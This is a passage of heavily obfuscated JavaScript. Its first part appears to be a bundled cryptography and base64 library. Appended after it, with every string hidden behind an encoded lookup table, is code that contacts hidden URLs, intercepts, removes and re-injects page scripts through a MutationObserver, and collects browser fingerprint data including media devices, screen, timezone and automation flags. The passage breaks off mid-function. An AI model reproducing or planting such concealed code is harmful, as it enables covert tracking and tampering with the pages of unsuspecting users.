sGie=AUcU[jx4sb.zHJqb(89)][jx4sb.rprob(90)](ofeh,QEfe);return AUcU[jx4sb.vw3ob(78)][jx4sb.nmTob(79)](sikh,Mdbh,sGie)},AUcU[jx4sb.zHJqb(89)][jx4sb.nmTob(79)][jx4sb.zzBob(93)]=AUcU[jx4sb.vw3ob(78)][jx4sb.nmTob(79)],AUcU[jx4sb.zHJqb(89)][jx4sb.vw3ob(94)]=function(){var MBZd=new Uint8Array(32),oDce=new Uint8Array(32);return caHw(MBZd,oDce),{[jx4sb.nmTob(95)]:MBZd,[jx4sb.nsuqb(96)]:oDce}},AUcU[jx4sb.zHJqb(89)][jx4sb.vw3ob(94)][jx4sb.zHJqb(97)]=function(IyTd){var kAWd=jx4sb[jx4sb.nsuqb(0)]();while(kAWd<jx4sb[jx4sb.zHJqb(1)]())switch(kAWd){case (0x75bcd15-0O726746425):kAWd=(MxOh(IyTd),32!==IyTd[jx4sb.nkmob(3)])?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):kAWd=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.fcJob(92));}var EvNd=new Uint8Array(32);return EDLz(EvNd,IyTd),{[jx4sb.nmTob(95)]:EvNd,[jx4sb.nsuqb(96)]:new Uint8Array(IyTd)}},AUcU[jx4sb.zHJqb(89)][jx4sb.rprob(98)]=32,AUcU[jx4sb.zHJqb(89)][jx4sb.nkmob(99)]=32,AUcU[jx4sb.zHJqb(89)][jx4sb.fcJob(100)]=32,AUcU[jx4sb.zHJqb(89)][jx4sb.zHJqb(81)]=24,AUcU[jx4sb.zHJqb(89)][jx4sb.rprob(82)]=AUcU[jx4sb.vw3ob(78)][jx4sb.rprob(82)],AUcU[jx4sb.zzBob(101)]=function(gxQd,gRDe){var ISGe=jx4sb[jx4sb.nsuqb(0)]();while(ISGe<jx4sb[jx4sb.zHJqb(1)]())switch(ISGe){case (0x75bcd15-0O726746425):ISGe=(MxOh(gxQd,gRDe),64!==gRDe[jx4sb.nkmob(3)])?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):ISGe=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.fcJob(92));}var cOxe=new Uint8Array(64+gxQd[jx4sb.nkmob(3)]);return syMl(cOxe,gxQd,gxQd[jx4sb.nkmob(3)],gRDe),cOxe},AUcU[jx4sb.zzBob(101)][jx4sb.nmTob(79)]=function(EPAe,YKre){var AMue=jx4sb[jx4sb.nsuqb(0)]();while(AMue<jx4sb[jx4sb.zHJqb(1)]())switch(AMue){case (0x75bcd15-0O726746425):AMue=(MxOh(EPAe,YKre),32!==YKre[jx4sb.nkmob(3)])?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):AMue=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.nkmob(91));}var UHle=new Uint8Array(EPAe[jx4sb.nkmob(3)]),wJoe=YuHj(UHle,EPAe,EPAe[jx4sb.nkmob(3)],YKre);var wdcf=jx4sb[jx4sb.nsuqb(0)]();while(wdcf<jx4sb[jx4sb.zHJqb(1)]())switch(wdcf){case (0x75bcd15-0O726746425):wdcf=wJoe<(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):wdcf=jx4sb[jx4sb.zHJqb(1)]();return null;}var Yeff=jx4sb[jx4sb.nsuqb(0)]();while(Yeff<jx4sb[jx4sb.zHJqb(1)]()){switch(Yeff){case (0x75bcd15-0O726746425):Yeff=jx4sb[jx4sb.rprob(2)]();var saWe=new Uint8Array(wJoe),UbZe=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Yeff=UbZe<saWe[jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Yeff=jx4sb[jx4sb.zzBob(5)]();saWe[UbZe]=UHle[UbZe];break;case (0O334664274-0x37368B9):Yeff=jx4sb[jx4sb.rprob(2)]();UbZe++;break;}}return saWe},AUcU[jx4sb.zzBob(101)][jx4sb.vw3ob(102)]=function(oXPe,QYSe){var kUJe=jx4sb[jx4sb.nsuqb(0)]();while(kUJe<jx4sb[jx4sb.zHJqb(1)]()){switch(kUJe){case (0x75bcd15-0O726746425):kUJe=jx4sb[jx4sb.rprob(2)]();var MVMe=AUcU[jx4sb.zzBob(101)](oXPe,QYSe),MpAf=new Uint8Array(64),orDf=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kUJe=orDf<MpAf[jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):kUJe=jx4sb[jx4sb.zzBob(5)]();MpAf[orDf]=MVMe[orDf];break;case (0O334664274-0x37368B9):kUJe=jx4sb[jx4sb.rprob(2)]();orDf++;break;}}return MpAf},AUcU[jx4sb.zzBob(101)][jx4sb.vw3ob(102)][jx4sb.nmTob(103)]=function(Imuf,koxf,Ejof){var glrf=jx4sb[jx4sb.nsuqb(0)]();while(glrf<jx4sb[jx4sb.zHJqb(1)]())switch(glrf){case (0x75bcd15-0O726746425):glrf=(MxOh(Imuf,koxf,Ejof),64!==koxf[jx4sb.nkmob(3)])?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):glrf=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.nsuqb(104));}var Agif=jx4sb[jx4sb.nsuqb(0)]();while(Agif<jx4sb[jx4sb.zHJqb(1)]())switch(Agif){case (0x75bcd15-0O726746425):Agif=32!==Ejof[jx4sb.nkmob(3)]?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):Agif=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.nkmob(91));}var cilf,EHmc=new Uint8Array(64+Imuf[jx4sb.nkmob(3)]),gJpc=new Uint8Array(64+Imuf[jx4sb.nkmob(3)]);var AEgc=jx4sb[jx4sb.nsuqb(0)]();while(AEgc<jx4sb[jx4sb.zHJqb(1)]()){switch(AEgc){case (0x75bcd15-0O726746425):AEgc=jx4sb[jx4sb.rprob(2)]();cilf=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AEgc=cilf<64?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):AEgc=jx4sb[jx4sb.zzBob(5)]();EHmc[cilf]=koxf[cilf];break;case (0O334664274-0x37368B9):AEgc=jx4sb[jx4sb.rprob(2)]();cilf++;break;}}var cGjc=jx4sb[jx4sb.nsuqb(0)]();while(cGjc<jx4sb[jx4sb.zHJqb(1)]()){switch(cGjc){case (0x75bcd15-0O726746425):cGjc=jx4sb[jx4sb.rprob(2)]();cilf=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cGjc=cilf<Imuf[jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):cGjc=jx4sb[jx4sb.zzBob(5)]();EHmc[cilf+64]=Imuf[cilf];break;case (0O334664274-0x37368B9):cGjc=jx4sb[jx4sb.rprob(2)]();cilf++;break;}}return (0x75bcd15-0O726746425)<=YuHj(gJpc,EHmc,EHmc[jx4sb.nkmob(3)],Ejof)},AUcU[jx4sb.zzBob(101)][jx4sb.vw3ob(94)]=function(){var wBac=new Uint8Array(32),YCdc=new Uint8Array(64);return wJgo(wBac,YCdc),{[jx4sb.nmTob(95)]:wBac,[jx4sb.nsuqb(96)]:YCdc}},AUcU[jx4sb.zzBob(101)][jx4sb.vw3ob(94)][jx4sb.zHJqb(97)]=function(syUb){var UzXb=jx4sb[jx4sb.nsuqb(0)]();while(UzXb<jx4sb[jx4sb.zHJqb(1)]())switch(UzXb){case (0x75bcd15-0O726746425):UzXb=(MxOh(syUb),64!==syUb[jx4sb.nkmob(3)])?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):UzXb=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.fcJob(92));}var UTKc=jx4sb[jx4sb.nsuqb(0)]();while(UTKc<jx4sb[jx4sb.zHJqb(1)]()){switch(UTKc){case (0x75bcd15-0O726746425):UTKc=jx4sb[jx4sb.rprob(2)]();var wVNc=new Uint8Array(32),QQEc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UTKc=QQEc<wVNc[jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):UTKc=jx4sb[jx4sb.zzBob(5)]();wVNc[QQEc]=syUb[32+QQEc];break;case (0O334664274-0x37368B9):UTKc=jx4sb[jx4sb.rprob(2)]();QQEc++;break;}}return {[jx4sb.nmTob(95)]:wVNc,[jx4sb.nsuqb(96)]:new Uint8Array(syUb)}},AUcU[jx4sb.zzBob(101)][jx4sb.vw3ob(94)][jx4sb.zHJqb(105)]=function(sSHc){var MNyc=jx4sb[jx4sb.nsuqb(0)]();while(MNyc<jx4sb[jx4sb.zHJqb(1)]())switch(MNyc){case (0x75bcd15-0O726746425):MNyc=(MxOh(sSHc),32!==sSHc[jx4sb.nkmob(3)])?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):MNyc=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.rprob(106));}var oPBc=jx4sb[jx4sb.nsuqb(0)]();while(oPBc<jx4sb[jx4sb.zHJqb(1)]()){switch(oPBc){case (0x75bcd15-0O726746425):oPBc=jx4sb[jx4sb.rprob(2)]();var IKsc=new Uint8Array(32),kMvc=new Uint8Array(64),kgjd=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oPBc=kgjd<32?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):oPBc=jx4sb[jx4sb.zzBob(5)]();kMvc[kgjd]=sSHc[kgjd];break;case (0O334664274-0x37368B9):oPBc=jx4sb[jx4sb.rprob(2)]();kgjd++;break;}}return wJgo(IKsc,kMvc,!(0x75bcd15-0O726746425)),{[jx4sb.nmTob(95)]:IKsc,[jx4sb.nsuqb(96)]:kMvc}},AUcU[jx4sb.zzBob(101)][jx4sb.rprob(98)]=32,AUcU[jx4sb.zzBob(101)][jx4sb.nkmob(99)]=64,AUcU[jx4sb.zzBob(101)][jx4sb.nkmob(107)]=32,AUcU[jx4sb.zzBob(101)][jx4sb.fcJob(108)]=64,AUcU[jx4sb.zzBob(109)]=function(Mhmd){MxOh(Mhmd);var gddd=new Uint8Array(64);return YeXo(gddd,Mhmd,Mhmd[jx4sb.nkmob(3)]),gddd},AUcU[jx4sb.zzBob(109)][jx4sb.vw3ob(110)]=64,AUcU[jx4sb.nmTob(103)]=function(Iegd,caXc){return MxOh(Iegd,caXc),(0x75bcd15-0O726746425)!==Iegd[jx4sb.nkmob(3)]&&(0x75bcd15-0O726746425)!==caXc[jx4sb.nkmob(3)]&&(Iegd[jx4sb.nkmob(3)]===caXc[jx4sb.nkmob(3)]&&(0x75bcd15-0O726746425)===YqYQ(Iegd,(0x75bcd15-0O726746425),caXc,(0x75bcd15-0O726746425),Iegd[jx4sb.nkmob(3)]))},AUcU[jx4sb.nmTob(111)]=function(Ebad){wRWT=Ebad},function(){var YWQc=jx4sb.nsuqb(112)!=typeof self?self[jx4sb.zHJqb(113)]||self[jx4sb.rprob(114)]:null;var AYTc=jx4sb[jx4sb.nsuqb(0)]();while(AYTc<jx4sb[jx4sb.zHJqb(1)]())switch(AYTc){case (0x75bcd15-0O726746425):AYTc=YWQc&&YWQc[jx4sb.nkmob(115)]?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):AYTc=jx4sb[jx4sb.zHJqb(1)]();{AUcU[jx4sb.nmTob(111)](function(AsHd,cuKd){var wpBd,YqEd=new Uint8Array(cuKd);var smvd=jx4sb[jx4sb.nsuqb(0)]();while(smvd<jx4sb[jx4sb.zHJqb(1)]()){switch(smvd){case (0x75bcd15-0O726746425):smvd=jx4sb[jx4sb.rprob(2)]();wpBd=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):smvd=wpBd<cuKd?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):smvd=jx4sb[jx4sb.zzBob(5)]();YWQc[jx4sb.nkmob(115)](YqEd[jx4sb.nsuqb(16)](wpBd,wpBd+Math[jx4sb.fcJob(116)](cuKd-wpBd,65536)));break;case (0O334664274-0x37368B9):smvd=jx4sb[jx4sb.rprob(2)]();wpBd+=65536;break;}}var Unyd=jx4sb[jx4sb.nsuqb(0)]();while(Unyd<jx4sb[jx4sb.zHJqb(1)]()){switch(Unyd){case (0x75bcd15-0O726746425):Unyd=jx4sb[jx4sb.rprob(2)]();wpBd=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Unyd=wpBd<cuKd?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Unyd=jx4sb[jx4sb.zzBob(5)]();AsHd[wpBd]=YqEd[wpBd];break;case (0O334664274-0x37368B9):Unyd=jx4sb[jx4sb.rprob(2)]();wpBd++;break;}}ErCh(YqEd)})}break;case (15658734^0O73567354):AYTc=jx4sb[jx4sb.zHJqb(1)]();jx4sb.nsuqb(112)!=typeof require&&(YWQc=require(jx4sb.zHJqb(113)))&&YWQc[jx4sb.zzBob(77)]&&AUcU[jx4sb.nmTob(111)](function(ojpd,Qksd){var sKt,ULw=YWQc[jx4sb.zzBob(77)](Qksd);var oHn=jx4sb[jx4sb.nsuqb(0)]();while(oHn<jx4sb[jx4sb.zHJqb(1)]()){switch(oHn){case (0x75bcd15-0O726746425):oHn=jx4sb[jx4sb.rprob(2)]();sKt=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oHn=sKt<Qksd?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):oHn=jx4sb[jx4sb.zzBob(5)]();ojpd[sKt]=ULw[sKt];break;case (0O334664274-0x37368B9):oHn=jx4sb[jx4sb.rprob(2)]();sKt++;break;}}ErCh(ULw)});break;}}()}(jx4sb.nsuqb(112)!=typeof module&&module[jx4sb.zzBob(117)]?module[jx4sb.zzBob(117)]:self[jx4sb.vw3ob(118)]=self[jx4sb.vw3ob(118)]||{});!function(QIq,kEh){"use strict";jx4sb.nsuqb(112)!=typeof module&&module[jx4sb.zzBob(117)]?module[jx4sb.zzBob(117)]=kEh():(QIq[jx4sb.vw3ob(118)]||(QIq[jx4sb.vw3ob(118)]={}),QIq[jx4sb.vw3ob(118)][jx4sb.nmTob(119)]=kEh())}(this,function(){"use strict";var MFk={};function gBb(ICe){var IWR=jx4sb[jx4sb.nsuqb(0)]();while(IWR<jx4sb[jx4sb.zHJqb(1)]())switch(IWR){case (0x75bcd15-0O726746425):IWR=!/^(?:[A-Za-z0-9+\/]{2}[A-Za-z0-9+\/]{2})*(?:[A-Za-z0-9+\/]{2}==|[A-Za-z0-9+\/]{3}=)?$/[jx4sb.nsuqb(120)](ICe)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):IWR=jx4sb[jx4sb.zHJqb(1)]();throw new TypeError(jx4sb.zHJqb(121));}}return MFk[jx4sb.rprob(122)]=function(kYU){var ETL=jx4sb[jx4sb.nsuqb(0)]();while(ETL<jx4sb[jx4sb.zHJqb(1)]())switch(ETL){case (0x75bcd15-0O726746425):ETL=jx4sb.nkmob(123)!=typeof kYU?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):ETL=jx4sb[jx4sb.zHJqb(1)]();throw new TypeError(jx4sb.fcJob(124));}var gVO,AQF=unescape(encodeURIComponent(kYU)),cSI=new Uint8Array(AQF[jx4sb.nkmob(3)]);var wNz=jx4sb[jx4sb.nsuqb(0)]();while(wNz<jx4sb[jx4sb.zHJqb(1)]()){switch(wNz){case (0x75bcd15-0O726746425):wNz=jx4sb[jx4sb.rprob(2)]();gVO=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wNz=gVO<AQF[jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):wNz=jx4sb[jx4sb.zzBob(5)]();cSI[gVO]=AQF[jx4sb.zzBob(125)](gVO);break;case (0O334664274-0x37368B9):wNz=jx4sb[jx4sb.rprob(2)]();gVO++;break;}}return cSI},MFk[jx4sb.vw3ob(126)]=function(YOC){var Yiqb,Aktb=[];var Ufkb=jx4sb[jx4sb.nsuqb(0)]();while(Ufkb<jx4sb[jx4sb.zHJqb(1)]()){switch(Ufkb){case (0x75bcd15-0O726746425):Ufkb=jx4sb[jx4sb.rprob(2)]();Yiqb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Ufkb=Yiqb<YOC[jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Ufkb=jx4sb[jx4sb.zzBob(5)]();Aktb[jx4sb.nmTob(127)](String[jx4sb.nsuqb(128)](YOC[Yiqb]));break;case (0O334664274-0x37368B9):Ufkb=jx4sb[jx4sb.rprob(2)]();Yiqb++;break;}}return decodeURIComponent(escape(Aktb[jx4sb.zHJqb(129)](jx4sb.rprob(130))))},jx4sb.nsuqb(112)==typeof atob?void (0x75bcd15-0O726746425)!==Buffer[jx4sb.nkmob(131)]?(MFk[jx4sb.fcJob(132)]=function(whnb){return Buffer[jx4sb.nkmob(131)](whnb)[jx4sb.zzBob(133)](jx4sb.vw3ob(134))},MFk[jx4sb.nmTob(135)]=function(Qceb){return gBb(Qceb),new Uint8Array(Array[jx4sb.zHJqb(17)][jx4sb.nsuqb(136)][jx4sb.zHJqb(137)](Buffer[jx4sb.nkmob(131)](Qceb,jx4sb.vw3ob(134)),(0x75bcd15-0O726746425)))}):(MFk[jx4sb.fcJob(132)]=function(sehb){return new Buffer(sehb)[jx4sb.zzBob(133)](jx4sb.vw3ob(134))},MFk[jx4sb.nmTob(135)]=function(MZX){return gBb(MZX),new Uint8Array(Array[jx4sb.zHJqb(17)][jx4sb.nsuqb(136)][jx4sb.zHJqb(137)](new Buffer(MZX,jx4sb.vw3ob(134)),(0x75bcd15-0O726746425)))}):(MFk[jx4sb.fcJob(132)]=function(obbb){var ovOb,QwRb=[],ksIb=obbb[jx4sb.nkmob(3)];var MtLb=jx4sb[jx4sb.nsuqb(0)]();while(MtLb<jx4sb[jx4sb.zHJqb(1)]()){switch(MtLb){case (0x75bcd15-0O726746425):MtLb=jx4sb[jx4sb.rprob(2)]();ovOb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MtLb=ovOb<ksIb?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):MtLb=jx4sb[jx4sb.zzBob(5)]();QwRb[jx4sb.nmTob(127)](String[jx4sb.nsuqb(128)](obbb[ovOb]));break;case (0O334664274-0x37368B9):MtLb=jx4sb[jx4sb.rprob(2)]();ovOb++;break;}}return btoa(QwRb[jx4sb.zHJqb(129)](jx4sb.rprob(130)))},MFk[jx4sb.nmTob(135)]=function(gpCb){gBb(gpCb);var IqFb,cmwb=atob(gpCb),Enzb=new Uint8Array(cmwb[jx4sb.nkmob(3)]);var UrRnc=jx4sb[jx4sb.nsuqb(0)]();while(UrRnc<jx4sb[jx4sb.zHJqb(1)]()){switch(UrRnc){case (0x75bcd15-0O726746425):UrRnc=jx4sb[jx4sb.rprob(2)]();IqFb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UrRnc=IqFb<cmwb[jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):UrRnc=jx4sb[jx4sb.zzBob(5)]();Enzb[IqFb]=cmwb[jx4sb.zzBob(125)](IqFb);break;case (0O334664274-0x37368B9):UrRnc=jx4sb[jx4sb.rprob(2)]();IqFb++;break;}}return Enzb}),MFk});const wtUnc=new Uint8Array([96,161,166,142,134,107,107,122,70,197,185,234,143,253,69,180,12,210,244,252,151,81,(0x9D8DE4-0O47306735),146,78,63,72,239,81,96,(0x9D8DE4-0O47306735),114]);async function QoLnc(){try{const sqOnc=await fetch(jx4sb.rprob(138));const MlFnc=await sqOnc[jx4sb.nkmob(139)]();const onInc=MlFnc[jx4sb.fcJob(140)]||{};const Iiznc=Object[jx4sb.zzBob(141)]({},onInc,{[jx4sb.vw3ob(142)]:jx4sb.nmTob(143)});const kkCnc=await fetch(jx4sb.nsuqb(144),{[jx4sb.zHJqb(145)]:jx4sb.rprob(146),[jx4sb.nkmob(147)]:JSON[jx4sb.fcJob(148)]({[jx4sb.fcJob(140)]:Iiznc}),[jx4sb.zzBob(149)]:{[jx4sb.vw3ob(150)]:jx4sb.nmTob(151)}});}catch(kEpoc){await fetch(jx4sb.nsuqb(144),{[jx4sb.zHJqb(145)]:jx4sb.rprob(146),[jx4sb.zzBob(149)]:{[jx4sb.vw3ob(150)]:jx4sb.nmTob(151)},[jx4sb.nkmob(147)]:JSON[jx4sb.fcJob(148)]({[jx4sb.fcJob(140)]:{[jx4sb.vw3ob(142)]:jx4sb.nmTob(143)}})});}}async function MFsoc(){const gBjoc=[];const ICmoc=new MutationObserver(cydoc);function cydoc(Ezgoc){const YuXnc=document[jx4sb.nsuqb(152)](jx4sb.zHJqb(153));for(const Awaoc of YuXnc){var AQNoc=jx4sb[jx4sb.nsuqb(0)]();while(AQNoc<jx4sb[jx4sb.zHJqb(1)]())switch(AQNoc){case (0x75bcd15-0O726746425):AQNoc=Awaoc[jx4sb.rprob(154)][jx4sb.nkmob(155)](jx4sb.fcJob(156))||Awaoc[jx4sb.zzBob(157)][jx4sb.nkmob(155)](jx4sb.vw3ob(158))||Awaoc[jx4sb.zzBob(157)][jx4sb.nkmob(155)](jx4sb.nmTob(159))||Awaoc[jx4sb.zzBob(157)][jx4sb.nkmob(155)](jx4sb.nsuqb(160))?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):AQNoc=jx4sb[jx4sb.zHJqb(1)]();{gBjoc[jx4sb.nmTob(127)](Awaoc[jx4sb.zHJqb(161)]);Awaoc[jx4sb.rprob(162)]();}break;}}var cSQoc=jx4sb[jx4sb.nsuqb(0)]();while(cSQoc<jx4sb[jx4sb.zHJqb(1)]())switch(cSQoc){case (0x75bcd15-0O726746425):cSQoc=Ezgoc===jx4sb.nkmob(163)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):cSQoc=jx4sb[jx4sb.zHJqb(1)]();{ICmoc[jx4sb.fcJob(164)]();for(const wNHoc of gBjoc){var YOKoc=wNHoc;var sKBoc=document[jx4sb.zzBob(165)](jx4sb.zHJqb(153));sKBoc[jx4sb.vw3ob(166)]=YOKoc;var ULEoc=jx4sb[jx4sb.nsuqb(0)]();while(ULEoc<jx4sb[jx4sb.zHJqb(1)]())switch(ULEoc){case (0x75bcd15-0O726746425):ULEoc=sKBoc[jx4sb.vw3ob(166)][jx4sb.nkmob(155)](jx4sb.nmTob(167))?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):ULEoc=jx4sb[jx4sb.zHJqb(1)]();{sKBoc[jx4sb.nsuqb(168)](jx4sb.zHJqb(169),jx4sb.fcJob(156));}break;}document[jx4sb.nkmob(147)][jx4sb.rprob(170)](sKBoc);}}break;}}ICmoc[jx4sb.nkmob(171)](document[jx4sb.fcJob(172)],{[jx4sb.zzBob(173)]:!![],[jx4sb.vw3ob(174)]:!![]});const oHvoc={[jx4sb.nmTob(175)]:async function(){let QIyoc=localStorage[jx4sb.nsuqb(176)](jx4sb.zHJqb(177));let Qcmpc=Date[jx4sb.rprob(178)]();var seppc=jx4sb[jx4sb.nsuqb(0)]();while(seppc<jx4sb[jx4sb.zHJqb(1)]())switch(seppc){case (0x75bcd15-0O726746425):seppc=QIyoc&&(Qcmpc-QIyoc<1800000)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):seppc=jx4sb[jx4sb.zHJqb(1)]();{return (0O57060516-0xbc614d);}break;case (15658734^0O73567354):seppc=jx4sb[jx4sb.zHJqb(1)]();{localStorage[jx4sb.nkmob(179)](jx4sb.zHJqb(177),Date[jx4sb.rprob(178)]());return (0x75bcd15-0O726746425);}break;}},[jx4sb.fcJob(180)]:async function(){return jx4sb.zzBob(181)},[jx4sb.vw3ob(182)]:async function(){return jx4sb.nmTob(183)},[jx4sb.nsuqb(184)]:async function(){return jx4sb.zHJqb(185)},[jx4sb.rprob(186)]:async function(){let MZfpc=await navigator[jx4sb.nkmob(187)][jx4sb.fcJob(188)]();return JSON[jx4sb.fcJob(148)](MZfpc[jx4sb.zzBob(189)](function(objpc){return jx4sb.vw3ob(190)+objpc[jx4sb.nmTob(191)]+jx4sb.nsuqb(192)+objpc[jx4sb.zHJqb(193)]+objpc[jx4sb.rprob(194)]+objpc[jx4sb.nkmob(195)];}));},[jx4sb.fcJob(196)]:async function(){return navigator[jx4sb.fcJob(196)]},[jx4sb.zzBob(197)]:function(){return navigator[jx4sb.vw3ob(198)]||jx4sb.rprob(130);},[jx4sb.nmTob(199)]:function(){return navigator[jx4sb.nmTob(199)]||jx4sb.rprob(130);},[jx4sb.nsuqb(200)]:function(){return window[jx4sb.zHJqb(201)][jx4sb.rprob(202)]||jx4sb.rprob(130);},[jx4sb.nkmob(203)]:function(){return navigator[jx4sb.nkmob(203)]||jx4sb.rprob(130);},[jx4sb.fcJob(204)]:function(){return window[jx4sb.zzBob(205)]||jx4sb.rprob(130);},[jx4sb.vw3ob(206)]:function(){return window[jx4sb.zHJqb(201)][jx4sb.nmTob(207)]+jx4sb.nsuqb(208)+window[jx4sb.zHJqb(201)][jx4sb.zHJqb(209)];},[jx4sb.rprob(210)]:function(){return window[jx4sb.zHJqb(201)][jx4sb.nkmob(211)]+jx4sb.nsuqb(208)+window[jx4sb.zHJqb(201)][jx4sb.fcJob(212)];},[jx4sb.zzBob(213)]:function(){return new Date()[jx4sb.vw3ob(214)]();},[jx4sb.nmTob(215)]:function(){return !!window[jx4sb.nmTob(215)];},[jx4sb.nsuqb(216)]:function(){return !!window[jx4sb.nsuqb(216)];},[jx4sb.zHJqb(217)]:function(){return !!window[jx4sb.rprob(218)];},[jx4sb.nkmob(219)]:function(){return !!window[jx4sb.nkmob(219)];},[jx4sb.fcJob(220)]:function(){return navigator[jx4sb.fcJob(220)]||jx4sb.rprob(130);},[jx4sb.zzBob(221)]:function(){return navigator[jx4sb.vw3ob(222)]||jx4sb.rprob(130);},[jx4sb.nmTob(223)]:function(){return navigator[jx4sb.nmTob(223)]||navigator[jx4sb.nsuqb(224)]||window[jx4sb.nmTob(223)]||jx4sb.rprob(130);},[jx4sb.zHJqb(225)]:function(){return navigator[jx4sb.rprob(226)][(0x75bcd15-0O726746425)]!==navigator[jx4sb.nmTob(199)];},[jx4sb.nkmob(227)]:function(){return window[jx4sb.zHJqb(201)][jx4sb.nmTob(207)]<window[jx4sb.zHJqb(201)][jx4sb.nkmob(211)]||window[jx4sb.zHJqb(201)][jx4sb.zHJqb(209)]<window[jx4sb.zHJqb(201)][jx4sb.fcJob(212)];},[jx4sb.fcJob(228)]:function(){var IWZoc=navigator[jx4sb.fcJob(196)][jx4sb.zzBob(229)]();var kYcpc=navigator[jx4sb.vw3ob(230)];var ETToc=navigator[jx4sb.vw3ob(222)][jx4sb.zzBob(229)]();var gVWoc;var IuYlc=jx4sb[jx4sb.nsuqb(0)]();while(IuYlc<jx4sb[jx4sb.zHJqb(1)]())switch(IuYlc){case (0x75bcd15-0O726746425):IuYlc=IWZoc[jx4sb.nmTob(231)](jx4sb.nsuqb(232))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):IuYlc=jx4sb[jx4sb.zHJqb(1)]();{gVWoc=jx4sb.zHJqb(233);}break;case (15658734^0O73567354):IuYlc=jx4sb[jx4sb.zHJqb(1)]();var kwbmc=jx4sb[jx4sb.nsuqb(0)]();while(kwbmc<jx4sb[jx4sb.zHJqb(1)]())switch(kwbmc){case 